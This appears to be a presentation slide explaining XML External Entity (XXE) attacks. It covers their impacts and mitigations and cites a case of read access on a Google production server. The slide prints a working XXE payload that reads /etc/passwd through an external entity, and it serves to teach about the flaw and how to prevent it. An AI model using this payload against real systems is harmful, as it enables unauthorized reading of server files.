 XXE
● Occurs when a misconfigured XML parser processes attacker provided XML input that contains
references to external entities or DTDs
● This can be used to leak information from the file system or network endpoints, perform SSRF, scan the
internal network and so on
● Can be mitigated by adopting Input validation and turning off external entity and DTD parsing
● Gaining read access on Google's production server
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd">
]>
<dog>
<name>John</name>
<breed>&ent;</breed>
</dog>
 